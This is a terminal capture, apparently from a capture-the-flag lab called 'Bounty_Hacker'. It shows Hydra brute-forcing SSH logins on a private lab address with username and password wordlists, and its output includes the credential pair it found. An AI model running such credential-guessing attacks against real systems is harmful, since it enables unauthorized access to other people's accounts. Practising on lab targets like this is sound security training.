 |01:14:59|king@kali:[Bounty_Hacker]> hydra -L username.txt -P ~/locks.txt ssh://10.10.162.179:22
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 01:16:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 208 login tries (l:8/p:26), ~13 tries per task
[DATA] attacking ssh://10.10.162.179:22/
[22][ssh] host: 10.10.162.179   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-08 01:17:02
|01:17:02|king@kali:[Bounty_Hacker]>